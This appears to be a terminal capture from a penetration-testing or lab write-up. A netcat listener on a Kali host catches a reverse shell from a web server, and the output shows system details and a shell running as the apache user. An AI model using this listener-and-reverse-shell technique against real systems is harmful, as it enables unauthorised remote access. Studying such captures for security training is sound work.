 root@kali:~# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.10.149] from (UNKNOWN) [192.168.10.158] 56457
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38
 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 22:49:06 up  5:28,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$